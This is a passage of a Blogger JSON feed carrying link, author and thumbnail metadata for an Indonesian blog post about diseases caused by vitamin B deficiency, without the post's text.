Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5527690506981211068"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5527690506981211068"},{"rel":"alternate","type":"text/html","href":"http:\/\/akukaksu.blogspot.com\/2015\/08\/penyakit-akibat-kekurangan-vitamin-b.html","title":"PENYAKIT AKIBAT KEKURANGAN VITAMIN B"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiovrASkKBECPEAfgSPw-LvpkljqM7sAGpHz8kLL0v6sX3IfItsDGXvCCj3fz4aB9Hq-LFfoiIbdfcAuYSxnQvinwBsjj3zBqw3Wj__CGoLEUt-VxMqhbWhuLLzGXLt7d5pP2bC2r3LHPw\/s72-c\/kekurangan+Vitamin+B+12+Deficiency.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});